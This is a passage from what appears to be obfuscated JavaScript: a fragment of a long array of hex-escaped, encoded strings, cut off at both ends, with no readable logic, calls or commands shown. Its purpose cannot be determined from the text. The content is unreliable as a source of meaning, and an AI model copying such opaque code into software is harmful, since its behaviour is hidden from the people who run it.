x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f